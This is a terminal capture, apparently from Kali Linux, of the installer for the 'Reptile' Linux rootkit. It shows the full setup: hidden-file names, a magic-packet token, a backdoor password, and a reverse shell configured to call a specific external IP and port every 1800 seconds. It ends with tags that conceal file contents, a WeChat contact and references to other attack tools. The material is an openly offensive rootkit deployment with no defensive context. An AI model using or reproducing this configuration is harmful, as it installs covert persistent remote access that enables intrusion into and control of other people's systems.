 root@kali:~/Reptile# ./setup.sh  install
############################################################################
############################ REPTILE INSTALLER #############################
############################################################################
written by: F0rb1dd3n
Hide name (will be used to hide dirs/files) (default: reptile):
Auth token to magic packets (default: hax0r):
Backdoor password (default: s3cr3t):
Tag name that hide file contents (default: reptile):
Source port of magic packets (default: 666):
Would you like to config reverse shell each X time? (y/n) (default: n): y
Reverse IP: 149.129.72.186
Reverse Port (default: 80): 1314
How long is your interval? (in seconds) (default: 1800):
Token: hax0r
Backdoor password: s3cr3t
SRC port: 666
Reverse shell each X time:
Reverse IP: 149.129.72.186
Reverse Port: 1314
Interval: 1800
TAGs to hide file contents:
#<reptile>
content to be hidden
#</reptile>
微信号: ATTCKWING
restart-vm-
tools
cymothoa-bin